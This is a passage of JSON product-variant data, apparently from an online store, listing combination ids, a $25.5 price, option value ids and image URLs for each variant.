51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[37,51,71],"options_map":{"4":37,"9":51,"11":71}},{"id":7222,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[38,51,71],"options_map":{"4":38,"9":51,"11":71}},{"id":7223,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[39,51,71],"options_map":{"4":39,"9":51,"11":71}},{"id":7224,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[40,51,71],"options_map":{"4":40,"9":51,"11":71}},{"id":7225,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[42,51,71],"options_map":{"4":42,"9":51,"11":71}},{"id":7226,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSF